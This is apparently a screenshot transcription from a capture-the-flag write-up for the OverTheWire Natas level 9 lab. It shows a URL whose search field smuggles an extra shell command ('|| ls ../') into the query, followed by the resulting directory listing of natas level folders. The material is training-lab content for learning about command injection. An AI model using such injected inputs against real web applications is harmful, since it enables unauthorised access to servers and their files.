 http://natas9.natas.labs.overthewire.org/?needle=. || ls ../ &submit=Search
4
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
dictionary.txt
../:
natas0
natas1
natas10
natas11
natas12
natas13
natas14
natas15
natas16
natas17
natas18
natas19
natas2
natas20
natas21
natas21-experimenter
natas22
natas23
natas24
natas25
natas26
natas27
natas28
natas29
natas3
natas30
natas31
natas32
natas33
natas34
natas4
natas5
natas6
natas7
natas8
natas9